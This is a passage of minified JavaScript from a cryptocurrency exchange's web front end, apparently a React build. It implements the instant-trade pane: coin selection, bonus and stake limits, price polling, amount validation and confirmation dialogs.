0!==t&&t.risk_group||null!==(n=b.instantTradeSecondCoin)&&void 0!==n&&n.risk_group?U({showRiskMessage:!0}):U({showRiskMessage:!1}));return function(){null!==oe&&void 0!==oe&&oe.current&&O(),te()}}),[]),(0,h.useEffect)((function(){$()}),[f.defaultSubmarketCurrencyList,f.maxStakeAmount,f.upperLimitToStake,f.canBuyWithStake,f.maxBonusAmount,f.upperLimitToSell,f.canBuyWithBonus,null===(n=b.instantTradeFirstCoin)||void 0===n?void 0:n.currency_code,null===(r=b.instantTradeSecondCoin)||void 0===r?void 0:r.currency_code]),(0,h.useEffect)((function(){!y.yU&&K&&(0,_.Pc)()&&X(f.price)}),[K]),(0,h.useEffect)((function(){var e,o;f.initializeBonusStake&&(0,A.x2)(null===(e=b.instantTradeFirstCoin)||void 0===e?void 0:e.currency_code,null===(o=b.instantTradeSecondCoin)||void 0===o?void 0:o.currency_code,f.currencyListWithBonuses,U,ue)}),[null===(i=b.instantTradeFirstCoin)||void 0===i?void 0:i.currency_code,null===(a=b.instantTradeSecondCoin)||void 0===a?void 0:a.currency_code,f.initializeBonusStake]),(0,h.useEffect)((function(){if(((0,A.rK)(f)||(0,A.OI)(f))&&ae){var e,o,t=(0,A.rK)(f)?D.PH.BONUS:D.PH.STAKE;re(null===(e=b.instantTradeSecondCoin)||void 0===e?void 0:e.currency_code,null===(o=b.instantTradeFirstCoin)||void 0===o?void 0:o.currency_code,t),ie(!1)}}),[ae]),(0,h.useEffect)((function(){f.showNewPrice&&X(f.newPrice)}),[f.showNewPrice]),(0,h.useEffect)((function(){if(f.firstAmountChanging){switch(ce(),!0){case f.isAmountIndependentBuyEnabled:U({loadingSecondCoinDepthAmount:!0}),q(D.PH.DEPTH,f.firstAmount,null===le||void 0===le?void 0:le.current);break;case(0,A.rK)(f):U({loadingSecondCoinDepthAmount:!0}),q(D.PH.BONUS,f.firstAmount,null===le||void 0===le?void 0:le.current);break;case(0,A.OI)(f):U({loadingSecondCoinDepthAmount:!0}),q(D.PH.STAKE,f.firstAmount,null===le||void 0===le?void 0:le.current);break;case me:U({loadingSubmarketPrices:!0}),q(D.PH.SUBMARKET,f.firstAmount,null===le||void 0===le?void 0:le.current);break;default:U({loadingSecondCoinDepthAmount:!0}),q(D.PH.DEPTH,f.firstAmount,null===le||void 0===le?void 0:le.current)}U({firstAmountChanging:!1})}}),[f.firstAmountChanging]),(0,h.useEffect)((function(){f.initializeCurrency&&V()}),[f.initializeCurrency]),(0,h.useEffect)((function(){f.changingCoins&&(V(),G())}),[f.changingCoins]),(0,h.useEffect)((function(){((0,A.rK)(f)||(0,A.OI)(f)||!f.isShowTriggerOrder)&&U({tradeType:"market"})}),[f.isShowTriggerOrder,f.changingCoins,f.initializeCurrency]),(0,h.useEffect)((function(){f.setPriceTimer&&(null!==oe&&void 0!==oe&&oe.current&&O(),E(),U({setPriceTimer:!1}))}),[f.setPriceTimer]),(0,h.useEffect)((function(){"market"===f.tradeType?U({initialAmountFocused:!1,firstAmount:0}):U({triggerPrice:0,initialTriggerPriceFocused:!1,firstAmount:0,initialAmountFocused:!1}),U({setPriceTimer:!0,secondAmount:0})}),[f.tradeType]),(0,h.useEffect)((function(){var e;(!f.initialTriggerPriceFocused&&0===f.triggerPrice&&null!==(e=f.price)&&void 0!==e&&e.bid||f.triggerPriceInitialUpdate)&&U({triggerPrice:(0,A.xn)({price:f.price,isSell:ue}),triggerPriceInitialUpdate:!1})}),[f.initialTriggerPriceFocused,f.triggerPrice,null===(l=f.price)||void 0===l?void 0:l.bid,f.triggerPriceInitialUpdate]),(0,h.useEffect)((function(){var e,o,t,n,r,i,a;(!f.initialAmountFocused&&0===f.firstAmount&&null!==(e=f.price)&&void 0!==e&&e.bid&&null!==(o=f.pair)&&void 0!==o&&null!==(t=o.firstCoin)&&void 0!==t&&t.minAmount||f.firstAmountInitialUpdate&&null!==(n=f.pair)&&void 0!==n&&null!==(r=n.firstCoin)&&void 0!==r&&r.minAmount)&&U({firstAmount:(0,A.CM)(null===(i=f.pair)||void 0===i||null===(a=i.firstCoin)||void 0===a?void 0:a.minAmount),firstAmountInitialUpdate:!1})}),[f.firstAmount,f.initialAmountFocused,null===(s=f.pair)||void 0===s||null===(c=s.firstCoin)||void 0===c?void 0:c.minAmount,null===(d=f.price)||void 0===d?void 0:d.bid,f.firstAmountInitialUpdate]),(0,h.useEffect)((function(){ne()}),[f.triggerPrice]),(0,h.useEffect)((function(){se()}),[f.firstAmount]),(0,Ie.jsxs)("div",{id:"instant-trade-pane",className:x.container,children:[(0,Ie.jsx)(L.ql,{defer:!1,title:(0,A.fD)(b.instantTradeFirstCoin,b.instantTradeSecondCoin,ue,f.price),meta:(0,A.AW)(b)}),(0,Ie.jsx)(ko,{showInfoBox:me&&Boolean(null===C||void 0===C?void 0:C.title),description:null===C||void 0===C||null===(u=C.text)||void 0===u?void 0:u[de],title:null===C||void 0===C||null===(p=C.title)||void 0===p?void 0:p[de],linkText:null===C||void 0===C||null===(m=C.url)||void 0===m?void 0:m[de],detailLink:null===C||void 0===C?void 0:C.link,hideBackButton:!!g}),(0,Ie.jsx)(bo,{classes:x,handleFirstCoinChange:w,handleSecondCoinChange:T}),(0,Ie.jsx)(mo,{classes:x,amountValidation:H,calculateSecondAmount:Z,swapCoins:B,handleFirstAmountChange:I,handleTriggerPriceChange:j,handleFirstCoinChange:w,handleSecondCoinChange:T,handleClick:P}),(0,Ie.jsx)(N.Z,{open:(0,R.Z)(k)&&f.openInfoDialog,title:f.infoDialogTitle,content:f.infoDialogContent,contents:f.infoDialogContents,buttonText:f.infoDialogButtonText,handleClose:F}),(0,Ie.jsx)(W.Z,{open:f.isShowConfirmDialog,onClose:z,onConfirm:function(){return M({withoutConfirm:!0})},head:ge,descriptionProps:fe,descriptions:D.mQ,isApprovedRequried:!0,isShowAgainQuestion:!0,id:S.D})]})}wo.defaultProps={tradeModalCurrency:"",accountLines:{},preferences:{},state:{},modalItems:[]};var So=(0,g.Z)(j)(wo);function _o(e){var o,t,n,r,i,a=e.classes,l=e.tradeModalCurrency,s=e.state,c=e.preferences,d=e.submarketMessages,u=e.modalItems,p=e.handleFirstCoinChange,m=e.handleSecondCoinChange,x=e.calculateSecondAmount,h=e.swapCoins,g=e.handleFirstAmountChange,f=e.handleTriggerPriceChange,b=e.handleClick,y=e.closeIeoMessage,C=e.hideStopLossForm,k=e.handleStopLossConfirmDialog,w=e.amountValidation,_=v.Z.language.toLowerCase(),T=c.instantTradeFirstCoin.precedence>c.instantTradeSecondCoin.precedence,Z=function(e){var o;return null===(o=s.defaultSubmarketCurrencyList)||void 0===o?void 0:o.includes(e)},B=Z(null===(o=c.instantTradeFirstCoin)||void 0===o?void 0:o.currency_code)||Z(null===(t=c.instantTradeSecondCoin)||void 0===t?void 0:t.currency_code),I=(0,A.bD)(T,c.instantTradeFirstCoin,c.instantTradeSecondCoin),j=(0,A.Ft)(T,c.instantTradeFirstCoin,c.instantTradeSecondCoin),P=(0,A.dl)(null===j||void 0===j?void 0:j.currency_code,null===I||void 0===I?void 0:I.currency_code),F=(0,A.Px)(null===j||void 0===j?void 0:j.currency_code,null===I||void 0===I?void 0:I.currency_code,{price:s.triggerPrice,volume:T?s.firstAmount:s.secondAmount});return(0,Ie.jsxs)("div",{id:"instant-trade-pane",className:a.container,children:[(0,Ie.jsx)(L.ql,{defer:!1,title:(0,A.fD)(c.instantTradeFirstCoin,c.instantTradeSecondCoin,T,s.price),meta:(0,A.AW)(c)}),(0,Ie.jsx)(ko,{showInfoBox:B&&Boolean(null===d||void 0===d?void 0:d.title),description:null===d||void 0===d||null===(n=d.text)||void 0===n?void 0:n[_],title:null===d||void 0===d||null===(r=d.title)||void 0===r?void 0:r[_],linkText:null===d||void 0===d||null===(i=d.url)||void 0===i?void 0:i[_],detailLink:null===d||void 0===d?void 0:d.link,hideBackButton:!!l}),(0,Ie.jsx)(bo,{classes:a,handleFirstCoinChange:p,handleSecondCoinChange:m}),(0,Ie.jsx)(mo,{classes:a,amountValidation:w,calculateSecondAmount:x,swapCoins:h,handleFirstAmountChange:g,handleTriggerPriceChange:f,handleFirstCoinChange:p,handleSecondCoinChange:m,handleClick:b}),(0,Ie.jsx)(N.Z,{open:(0,R.Z)(u)&&s.openInfoDialog,title:s.infoDialogTitle,content:s.infoDialogContent,contents:s.infoDialogContents,buttonText:s.infoDialogButtonText,handleClose:y}),(0,Ie.jsx)(W.Z,{open:s.isShowConfirmDialog,onClose:C,onConfirm:function(){return k({withoutConfirm:!0})},head:P,descriptionProps:F,descriptions:D.mQ,isApprovedRequried:!0,isShowAgainQuestion:!0,id:S.D})]})}_o.defaultProps={tradeModalCurrency:"",accountLines:{},preferences:{},state:{},modalItems:[]};var To={bitoyo:So,andxtr:(0,g.Z)(j)(_o),bitexen:So,global:So,mena:So,saf:So,eu:So}[w.UD.uiTheme],Zo=5e3;function Bo(e){var o,t,n,r,i,a,l=e.classes,s=e.changePreferences,c=e.location,g=e.tradeModalCurrency,Z=e.resetPreferencesInstantTradeCoins,B=e.getCurrencyList,I=e.getCurrencyWithBonusList,j=e.showDialog,L=e.createInstantOrder,R=e.getDepthPrice,N=e.createInstantTriggerOrder,W=e.getAccountLines,P=e.getRemainingBonusAmount,F=e.getRemainingStakeAmount,z=e.getBonusSwapPrice,M=e.followMobileOrder,H=e.getStakeSwapPrice,E=e.setState,O=e.state,U=e.accountInfo,V=e.accountLines,G=e.currencyList,X=e.defaultCurrencies,K=e.preferences,q=e.mobileOrderDispatched,Y=e.resetState,$=e.submarketMessages,Q=e.getPriceForSubMarket,J=e.getSubmarketMessages,ee=e.approvedConsent,oe=e.checkApprovedConsent,te=e.approvedConsents,ne=e.setRiskMessageModalState,re=e.getMarketInfo,ie=e.getMessages,ae=e.modalItems,le=(0,h.useRef)(null),se=(0,h.useRef)(0),ce=v.Z.language.toLowerCase(),de=K.instantTradeFirstCoin.precedence>K.instantTradeSecondCoin.precedence,ue=(0,A.GP)(O.isAmountIndependentBuyEnabled,O.depthLimit.firstCoin,O.pair.firstCoin),pe=function(e){var o;return null===(o=O.defaultSubmarketCurrencyList)||void 0===o?void 0:o.includes(e)},me=pe(null===(o=K.instantTradeFirstCoin)||void 0===o?void 0:o.currency_code)||pe(null===(t=K.instantTradeSecondCoin)||void 0===t?void 0:t.currency_code),xe=function(){E({pair:{firstCoin:{minAmount:0,maxAmount:0},secondCoin:{minAmount:0,maxAmount:0}}})},he=function(){var e=(0,x.Z)((0,m.Z)().mark((function e(){var o,t;return(0,m.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,re({currency_codes:[null===(o=K.instantTradeFirstCoin)||void 0===o?void 0:o.currency_code,null===(t=K.instantTradeSecondCoin)||void 0===t?void 0:t.currency_code]});case 2:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),ge=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:K.instantTradeFirstCoin,o=ue.minAmount,t=ue.maxAmount,n=(0,A.vY)(null===e||void 0===e?void 0:e.currency_code,V)||"0",r=parseFloat(n.replace(/[,]+/g,"")),i=!0,a="",l=(0,A.er)(O.firstAmount);return l<o?(a=v.Z.translate("validation_error_minimum_amount","".concat(o," ").concat(null===e||void 0===e?void 0:e.currency_code)),i=!1):(0,_.Pc)()&&l>r?(a=v.Z.translate("validation_error_balance"),i=!1):l>t?(a=v.Z.translate("validation_error_maximum_amount","".concat(t," ").concat(null===e||void 0===e?void 0:e.currency_code)),i=!1):"limit"===(null===O||void 0===O?void 0:O.tradeType)&&parseFloat(null===O||void 0===O?void 0:O.triggerPrice)<=0&&(a=v.Z.translate("validation_error_minimum_amount"),i=!1),{message:a,isValid:i}},fe=function(e){var o=e.currency_code,t=e.ieo_message,n=(void 0===t?{}:t)[v.Z.language.toLowerCase()];!O.listOfCoinsAlreadyShownIeoWarning.includes(o)&&n&&(E({openInfoDialog:!0,infoDialogTitle:v.Z.translate("general_warning"),infoDialogContents:n.split("\n")}),O.listOfCoinsAlreadyShownIeoWarning.push(o))},be=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=(null===e||void 0===e?void 0:e.currency_type)===y._M.IEO,n=(null===o||void 0===o?void 0:o.currency_type)===y._M.IEO,r=t&&!(null!==e&&void 0!==e&&e.sell_status)||n&&!(null!==o&&void 0!==o&&o.buy_status);t&&fe(e),n&&fe(o),E({buttonEnabled:!r})},ye=function(e,o){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:G,n=e,r=o,i=(0,A.Cr)(e,t,!0),a=(0,A.Cr)(o,t);return i&&a?(be(i,a),s("instantTradeFirstCoin",i),s("instantTradeSecondCoin",a),g||C.Z.replace("/instant/trade/".concat(n,"_").concat(r)),!0):(Z(),C.Z.replace("/instant/trade/".concat(w.UD.counterCurrency,"_BTC")),!1)},Ce=function(){var e=K.instantTradeFirstCoin,o=K.instantTradeSecondCoin;ye(null===e||void 0===e?void 0:e.currency_code,null===o||void 0===o?void 0:o.currency_code)},ve=function(){var e=[],o=[],t=K.instantTradeFirstCoin,n=K.instantTradeSecondCoin,r=null===t||void 0===t?void 0:t.currency_code,i=null===n||void 0===n?void 0:n.currency_code,a=null===t||void 0===t?void 0:t.risk_group,l=null===n||void 0===n?void 0:n.risk_group;return a&&(e.push(r),o.push(a)),l&&(e.push(i),o.push(l)),{currencies:e,riskGroup:o}},ke=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];E(e?{resetLimitDate:null,maxBonusAmount:void 0,bonusAmount:void 0,upperLimitToSell:void 0}:{resetStakeLimitDate:null,maxStakeAmount:void 0,stakeAmount:void 0,upperLimitToStake:void 0,announcement:null})},we=function(e,o,t,n,r){var i,a,l,s,c,d,m,x,h,g=e===D.PH.BONUS,f=o.first_buy_sell_time,b=o.remain_amount,y=o.text,C=o.stake_ratio,v=g?"resetLimitDate":"resetStakeLimitDate";if(f){var k=new Date(f),w=(0,A.$M)(k);x=(0,A.LC)(w),h=(0,A.BL)(x)}E((0,p.Z)((0,u.Z)({secondsDifference:h,isDifferenceNegative:h<0},v,x),g?{maxBonusAmount:b,upperLimitToSell:null===t||void 0===t?void 0:t.remain_amount,maxBonusAmountText:null===n||void 0===n||null===(i=n[ce])||void 0===i?void 0:i.bonus_amount,maxLimitAmountText:null===n||void 0===n||null===(a=n[ce])||void 0===a?void 0:a.limit_amount,timeLimitForBonus:null===n||void 0===n||null===(l=n[ce])||void 0===l?void 0:l.extra}:{maxStakeAmount:null===t||void 0===t?void 0:t.max_amount,upperLimitToStake:b,maxStakeAmountText:null===t||void 0===t||null===(s=t.text)||void 0===s?void 0:s[ce],stakeAmountText:null===y||void 0===y||null===(c=y[ce])||void 0===c?void 0:c.stake,timeLimitForStake:null===y||void 0===y||null===(d=y[ce])||void 0===d?void 0:d.unlock,stakeRatio:C,announcement:r&&null!==(m=Object.values(r))&&void 0!==m&&m.length?r:null}))},Se=function(e){E({openInfoDialog:!0,infoDialogTitle:v.Z.translate("general_error"),infoDialogContent:e,infoDialogContents:[],infoDialogButtonText:v.Z.translate("general_ok")})},_e=function(e){Se("string"===typeof e?e:"Hata")},Te=function(){var e=(0,x.Z)((0,m.Z)().mark((function e(o,t,n){var r,i,a,l,s,c,d,u,p,x,h,g,f,b,y,C,k,w,S=arguments;return(0,m.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=S.length>3&&void 0!==S[3]&&S[3],i=n===D.PH.BONUS,a=i?"maxBtxnAmount":"maxStakeAmount",l={buy_currency_code:o,sell_currency_code:t},s=i?{maxBonusAmount:void 0,bonusAmount:void 0,upperLimitToSell:void 0}:{maxStakeAmount:void 0,upperLimitToStake:void 0,stakeAmount:void 0,announcement:null},c=i?[O.maxBonusAmount,O.upperLimitToSell]:[O.upperLimitToStake,O.maxStakeAmount],d=i?"error_remaining_maximum_bonus":"error_remaining_maximum_stake",e.prev=7,e.next=10,i?P(l):F(l);case 10:if(g=e.sent.payload.data,f=g.data,b=g.status,y=g.reason,C=i?null===f||void 0===f||null===(u=f.bonus)||void 0===u?void 0:u.remain_amount:null===f||void 0===f||null===(p=f.stake_options[O.selectedStakeOptionIndex])||void 0===p?void 0:p.remain_amount,k=i?null===f||void 0===f||null===(x=f.limit)||void 0===x?void 0:x.remain_amount:null===f||void 0===f||null===(h=f.limit)||void 0===h?void 0:h.max_amount,"error"!==b){e.next=22;break}if(_e(y),!r){e.next=21;break}return E(s),e.abrupt("return",[0,0]);case 21:case 34:return e.abrupt("return",c);case 22:return w=i?null===f||void 0===f?void 0:f.bonus:null===f||void 0===f?void 0:f.stake_options[O.selectedStakeOptionIndex],we(n,w,null===f||void 0===f?void 0:f.limit,null===f||void 0===f?void 0:f.info,null===f||void 0===f?void 0:f.announcement),localStorage.setItem(a,k),e.abrupt("return",[C,k]);case 28:if(e.prev=28,e.t0=e.catch(7),_e(v.Z.translate(d)),!r){e.next=34;break}return E(s),e.abrupt("return",[0,0]);case 35:case"end":return e.stop()}}),e,null,[[7,28]])})));return function(o,t,n){return e.apply(this,arguments)}}(),Ze=function(){var e=(0,x.Z)((0,m.Z)().mark((function e(o,t,n){var r,i,a,l,s,c=arguments;return(0,m.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=c.length>3&&void 0!==c[3]&&c[3],e.next=3,Te(o,t,n,r);case 3:return i=e.sent,a=(0,d.Z)(i,2),l=a[0],s=a[1],e.abrupt("return",(0,A.bo)(l,s));case 8:case"end":return e.stop()}}),e)})));return function(o,t,n){return e.apply(this,arguments)}}(),Be=function(){var e=(0,x.Z)((0,m.Z)().mark((function e(o,t,n){var r;return(0,m.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!me){e.next=6;break}return e.next=3,Q({buy_currency_code:t,sell_currency_code:o,sell_amount:n?n.toString():"0"});case 3:r=e.sent,e.next=9;break;case 6:return e.next=8,R({buy_currency_code:t,sell_currency_code:o,sell_currency_amount:n?null===n||void 0===n?void 0:n.toString():void 0});case 8:r=e.sent;case 9:return e.abrupt("return",r);case 10:case"end":return e.stop()}}),e)})));return function(o,t,n){return e.apply(this,arguments)}}(),je=function(){var e="",o=K.instantTradeSecondCoin,t=O.isAmountIndependentBuyEnabled,n=O.secondCoinDepthAmount,r=O.tradeType,i=O.firstAmount;if(t&&"market"===r)return n;if(i&&(e=de?"market"===r?i*O.price.bid:i*O.triggerPrice:O.price.ask>0&&"market"===r?i/O.price.ask:O.triggerPrice>0&&"limit"===r?i/O.triggerPrice:0),(0,A.rK)(O)){var a=(0,A.Dc)(O,K);E({bonusAmount:(0,A.fu)(O,K,e,a,!0)})}else if((0,A.OI)(O)){var l=(0,A.XT)(O,de);E({stakeAmount:(0,A.fu)(O,K,e,l,!1)})}else E({bonusAmount:void 0,stakeAmount:void 0});var s=(0,k.Sf)(e>0?e:0,o.decimal_count);return s||0===s?(0,k.GC)(s):O.secondAmount},De=function(){var e=(0,x.Z)((0,m.Z)().mark((function e(o,t){var n,r,i,a,l,s,c,d,u,x,h,g,f,b,y,C,k,w,S,T,Z,B,I,j,L,R,N=arguments;return(0,m.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=N.length>2&&void 0!==N[2]&&N[2],r=N.length>3&&void 0!==N[3]&&N[3],i=N.length>4&&void 0!==N[4]&&N[4],a=N.length>5&&void 0!==N[5]&&N[5],l=N.length>6&&void 0!==N[6]&&N[6],s=N.length>7&&void 0!==N[7]?N[7]:O.firstAmount,c=N.length>8&&void 0!==N[8]&&N[8],d=N.length>9&&void 0!==N[9]&&N[9],u=N.length>10&&void 0!==N[10]&&N[10],x=N.length>11&&void 0!==N[11]&&N[11],h=N.length>12&&void 0!==N[12]&&N[12],e.prev=11,r&&E({priceLoading:!0}),g=l,f=x,b="",!a){e.next=33;break}if(y=(0,A.BL)(O.resetLimitDate),!(O.isDifferenceNegative&&y>0||!O.isDifferenceNegative&&O.secondsDifference>y||(0,A.Sw)("maxBtxnAmount",O.upperLimitToSell))){e.next=22;break}return e.next=21,Ze(t,o,D.PH.BONUS);case 21:g=e.sent;case 22:if(!g){e.next=28;break}return e.next=25,z({buy_currency_code:t,sell_currency_code:o,amount:s?s.toString():"1"});case 25:b=e.sent,e.next=31;break;case 28:return e.next=30,Be(o,t,s);case 30:b=e.sent;case 31:e.next=95;break;case 33:if(!i){e.next=54;break}if(!(0,A.Sw)("maxBtxnAmount",O.upperLimitToSell)){e.next=49;break}return e.next=37,Ze(t,o,D.PH.BONUS);case 37:if(!e.sent){e.next=44;break}return e.next=41,z({buy_currency_code:t,sell_currency_code:o,amount:s?s.toString():"1"});case 41:b=e.sent,e.next=47;break;case 44:return e.next=46,Be(o,t,s);case 46:b=e.sent;case 47:e.next=52;break;case 49:return e.next=51,z({buy_currency_code:t,sell_currency_code:o,amount:s?s.toString():"1"});case 51:b=e.sent;case 52:e.next=95;break;case 54:if(!u){e.next=71;break}if(C=(0,A.BL)(O.resetStakeLimitDate),!(O.isDifferenceNegative&&C>0||!O.isDifferenceNegative&&O.secondsDifference>C||(0,A.Sw)("maxStakeAmount",O.maxStakeAmount))){e.next=60;break}return e.next=59,Ze(t,o,D.PH.STAKE);case 59:f=e.sent;case 60:if(!f){e.next=66;break}return e.next=63,H({buy_currency_code:t,sell_currency_code:o,amount:s?s.toString():"1"});case 63:b=e.sent,e.next=69;break;case 66:return e.next=68,Be(o,t,s);case 68:b=e.sent;case 69:e.next=95;break;case 71:if(!d){e.next=92;break}if(!(0,A.Sw)("maxStakeAmount",O.maxStakeAmount)){e.next=87;break}return e.next=75,Ze(t,o,D.PH.STAKE);case 75:if(!e.sent){e.next=82;break}return e.next=79,H({buy_currency_code:t,sell_currency_code:o,amount:s?s.toString():"1"});case 79:b=e.sent,e.next=85;break;case 82:return e.next=84,Be(o,t,s);case 84:b=e.sent;case 85:e.next=90;break;case 87:return e.next=89,H({buy_currency_code:t,sell_currency_code:o,amount:s?s.toString():"1"});case 89:b=e.sent;case 90:e.next=95;break;case 92:return e.next=94,Be(o,t,s);case 94:b=e.sent;case 95:if("success"!==b.payload.data.status){e.next=103;break}return k=b.payload.data.data||{bid:"0",ask:"0"},w=k.ask,S=k.bid,T=k.trigger_order,Z=k.sell_min,B=k.sell_max,I=k.buy_min,j=k.buy_max,L=k.depth,R=O.isAmountIndependentBuyEnabled?(0,p.Z)({secondCoinDepthAmount:k.buy_currency_amount,visiblePrice:k.visible_price,isShowTriggerOrder:T,price:{ask:k.visible_price,bid:k.visible_price},pair:{firstCoin:{minAmount:k.sell_currency_min_depth_order_amount,maxAmount:k.sell_currency_max_depth_order_amount},secondCoin:{minAmount:k.buy_currency_min_depth_order_amount,maxAmount:k.buy_currency_max_depth_order_amount}},depthLimit:{firstCoin:{minAmount:k.sell_currency_min_depth_order_amount,maxAmount:k.sell_currency_max_depth_order_amount},secondCoin:{minAmount:k.buy_currency_min_depth_order_amount,maxAmount:k.buy_currency_max_depth_order_amount}}},n&&{firstAmountInitialUpdate:!0,triggerPriceInitialUpdate:!0}):(0,p.Z)({price:{ask:w,bid:S},isShowTriggerOrder:T,showAmountIndependentBuy:L,pair:{firstCoin:{minAmount:Z,maxAmount:B},secondCoin:{minAmount:I,maxAmount:j}}},n&&{firstAmountInitialUpdate:!0,triggerPriceInitialUpdate:!0}),e.next=101,E((0,p.Z)({},R));case 101:e.next=104;break;case 103:i&&g&&!c&&d&&f||(xe(),!(0,_.Pc)()||O.openInfoDialog||h||Se(b.payload.data.reason));case 104:e.next=110;break;case 106:e.prev=106,e.t0=e.catch(11),O.openInfoDialog||h||Se(v.Z.translate("general_error_description")),i&&l&&!c&&d&&x&&!c||xe();case 110:return e.prev=110,r&&E({priceLoading:!1}),e.finish(110);case 113:case"end":return e.stop()}}),e,null,[[11,106,110,113]])})));return function(o,t){return e.apply(this,arguments)}}(),Ae=function(){var e=K.instantTradeFirstCoin,o=K.instantTradeSecondCoin;le.current=setInterval((0,x.Z)((0,m.Z)().mark((function t(){return(0,m.Z)().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,De(null===e||void 0===e?void 0:e.currency_code,null===o||void 0===o?void 0:o.currency_code,!1,!1,O.canBuyWithBonus,O.resetLimitDate,(0,A.bo)(O.maxBonusAmount,O.upperLimitToSell),void 0,void 0,O.canBuyWithStake,O.resetStakeLimitDate,(0,A.bo)(O.upperLimitToStake,O.maxStakeAmount),!0);case 2:case"end":return t.stop()}}),t)}))),y.A0.PRICE_POLLING_INTERVAL)},Le=function(){var e=(0,x.Z)((0,m.Z)().mark((function e(o,t,n,r,i){var a,l,s,c,d;return(0,m.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!(0,_.Pc)()){e.next=19;break}if(a=(0,A.MZ)(o,t,n,O.currencyListWithBonuses),l=!1,!a){e.next=7;break}return e.next=6,Ze(o,t,D.PH.BONUS,!0);case 6:l=e.sent;case 7:s=l,!1,c=!1,e.next=14;break;case 13:c=e.sent;case 14:return d=c,e.next=17,De(t,o,!0,!0,s,!1,l,r,!0,d,void 0,c);case 17:e.next=21;break;case 19:return e.next=21,De(t,o,!0,!0);case 21:case"end":return e.stop()}}),e)})));return function(o,t,n,r,i){return e.apply(this,arguments)}}(),Re=function(){var e=(0,x.Z)((0,m.Z)().mark((function e(){var o,t,n,r,i,a,l,s;return(0,m.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=c.pathname.split("/"),n=t[3],r=(null===t||void 0===t?void 0:t.length)>3&&""!==n,null===U||void 0===U||!U.account_number||!(0,_.Pc)()){e.next=6;break}return e.next=6,W(null===U||void 0===U?void 0:U.account_number);case 6:return e.next=8,B().then((function(e){var t,i,a,l,s;if("success"===(null===(t=e.payload)||void 0===t||null===(i=t.data)||void 0===i?void 0:i.status))if(o=null===e||void 0===e||null===(a=e.payload)||void 0===a||null===(l=a.data)||void 0===l?void 0:l.data,r&&2===(null===n||void 0===n||null===(s=n.split("_"))||void 0===s?void 0:s.length)){if(n){var c=n.split("_"),u=(0,d.Z)(c,2),p=u[0],m=u[1];ye(p,m,o)}}else Ce()}));case 8:return i=K.instantTradeFirstCoin,a=K.instantTradeSecondCoin,l=null===i||void 0===i?void 0:i.currency_code,s=null===a||void 0===a?void 0:a.currency_code,e.next=13,(0,A.x2)(l,s,O.currencyListWithBonuses,E,de);case 13:return g&&ye(w.UD.counterCurrency,g,o),e.next=16,E({initializeCurrency:!0});case 16:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),Ne=function(){clearInterval(le.current),le.current=null},We=function(){var e=(0,x.Z)((0,m.Z)().mark((function e(o){var t,n;return(0,m.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(E({submitted:!1}),Ne(),!o){e.next=13;break}return E({listOfCoinsAlreadyShownIeoWarning:[]}),e.next=6,s("instantTradeFirstCoin",o);case 6:return e.next=8,E({amountValidation:{message:"",isValid:!0}});case 8:if((null===o||void 0===o?void 0:o.currency_code)!==(null===(t=K.instantTradeSecondCoin)||void 0===t?void 0:t.currency_code)){e.next=12;break}return n=X[(null===o||void 0===o?void 0:o.currency_code)===w.UD.counterCurrency?"BTC":w.UD.counterCurrency],e.next=12,s("instantTradeSecondCoin",n);case 12:E({changingCoins:!0,initialTriggerPriceFocused:!1,initialAmountFocused:!1});case 13:case"end":return e.stop()}}),e)})));return function(o){return e.apply(this,arguments)}}(),Pe=function(){var e=(0,x.Z)((0,m.Z)().mark((function e(o){var t,n;return(0,m.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(E({submitted:!1}),Ne(),!o){e.next=11;break}return E({listOfCoinsAlreadyShownIeoWarning:[]}),e.next=6,s("instantTradeSecondCoin",o);case 6:if((null===o||void 0===o?void 0:o.currency_code)!==(null===(t=K.instantTradeFirstCoin)||void 0===t?void 0:t.currency_code)){e.next=10;break}return n=X[(null===o||void 0===o?void 0:o.currency_code)===w.UD.counterCurrency?"BTC":w.UD.counterCurrency],e.next=10,s("instantTradeFirstCoin",n);case 10:E({changingCoins:!0,initialTriggerPriceFocused:!1,initialAmountFocused:!1});case 11:case"end":return e.stop()}}),e)})));return function(o){return e.apply(this,arguments)}}(),Fe=function(){var e=(0,x.Z)((0,m.Z)().mark((function e(){var o,t;return(0,m.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,E({changingCoins:!1});case 3:return e.next=5,Le(null===(o=K.instantTradeSecondCoin)||void 0===o?void 0:o.currency_code,null===(t=K.instantTradeFirstCoin)||void 0===t?void 0:t.currency_code,O.currencyListWithBonuses,void 0,O.currencyListWithStakes);case 5:return e.next=7,E({setPriceTimer:!0,triggerPriceInitialUpdate:!0});case 7:e.next=13;break;case 9:return e.prev=9,e.t0=e.catch(0),e.next=13,E({changingCoins:!1});case 13:case"end":return e.stop()}}),e,null,[[0,9]])})));return function(){return e.apply(this,arguments)}}(),ze=(0,h.useCallback)(function(){var e=(0,x.Z)((0,m.Z)().mark((function e(o,t){var n,r;return(0,m.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:n=K.instantTradeFirstCoin,r=K.instantTradeSecondCoin,e.t0=o,e.next=e.t0===D.PH.SUBMARKET?4:e.t0===D.PH.STAKE?5:e.t0===D.PH.BONUS?6:7;break;case 4:return e.abrupt("return",Q({buy_currency_code:null===r||void 0===r?void 0:r.currency_code,sell_currency_code:null===n||void 0===n?void 0:n.currency_code,sell_amount:t?t.toString():"0"}));case 5:return e.abrupt("return",H({buy_currency_code:null===r||void 0===r?void 0:r.currency_code,sell_currency_code:null===n||void 0===n?void 